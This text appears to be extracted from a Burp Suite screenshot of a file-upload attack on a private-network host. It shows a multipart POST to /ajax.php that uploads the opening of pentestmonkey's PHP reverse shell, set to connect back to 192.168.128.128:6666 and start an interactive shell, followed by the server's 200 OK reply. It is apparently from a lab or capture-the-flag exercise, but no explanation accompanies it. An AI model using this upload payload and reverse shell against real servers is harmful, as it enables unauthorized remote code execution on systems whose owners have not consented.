 Send
Cancel
< | ▼
> | ▼
Target: http://192.168.9.79
HTTP/1
?
Request
Pretty
Raw
Hex
\n
≡
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.9.79
3 Content-Length: 2911
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyXASI2UiIL37OQjv
6 Accept: */*
7 Origin: http://192.168.9.79
8 Referer: http://192.168.9.79/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryyXASI2UiIL37OQjv
14 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php.txt"
15 Content-Type: application/x-php
16
17 <?php
18 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down.
RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
19 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
20
21 set_time_limit (0);
22 $VERSION = "1.0";
23 $ip = '192.168.128.128';
24 $port = 6666;
25 $chunk_size = 1400;
26 $write_a = null;
27 $error_a = null;
28 $shell = 'uname -a; w; id; sh -i';
29 $daemon = 0;
30 $debug = 0;
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
≡
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Apr 2022 08:51:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1
?
Search...
0 matches
INSPECTOR
Done
167 bytes | 4 millis